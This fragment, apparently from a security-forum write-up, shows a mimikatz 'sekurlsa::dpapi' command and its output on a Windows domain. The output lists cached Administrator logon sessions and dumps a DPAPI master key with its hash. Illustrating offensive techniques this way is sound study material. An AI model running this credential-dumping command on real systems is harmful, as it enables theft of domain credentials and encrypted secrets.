 mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 8872423 (00000000:008761e7)
Session : CachedInteractive from 1
User Name : Administrator
Domain : CORE
Logon Server : DC01
Logon Time : 4/11/2020 7:42:23 PM
SID : S-1-5-21-1968630676-249568448-1092335803-500
Authentication Id : 0 ; 8479300 (00000000:00816244)
Session : CachedInteractive from 1
User Name : Administrator
Domain : CORE
Logon Server : DC01
Logon Time : 4/11/2020 7:30:25 PM
SID : S-1-5-21-1968630676-249568448-1092335803-500
Authentication Id : 0 ; 4883313 (00000000:004a8371)
Session : CachedInteractive from 1
User Name : Administrator
Domain : CORE
Logon Server : DC01
Logon Time : 4/11/2020 7:13:28 PM
SID : S-1-5-21-1968630676-249568448-1092335803-500
Authentication Id : 0 ; 381618 (00000000:0005d2b2)
Session : Interactive from 1
User Name : kbell
Domain : CORE
Logon Server : DC01
Logon Time : 4/11/2020 6:51:06 PM
SID : S-1-5-21-1968630676-249568448-1092335803-4255
[00000000]
* GUID : {98ec219d-d8c0-4d35-be33-8dca90bba887}
* Time : 4/11/2020 7:57:01 PM
* MasterKey : 9a6f199e3d2e698ce78fdeeefadc85c527c43b4e3c5518c54e95718842829b12912567ca0713c4bd0cf74743c81c1
d32bbf10020c9d72d58c99e731814e4155b
* sha1(key) : f8b1f1f7cd3efdd4c07ef7b955ad27b254694fbe
先知社区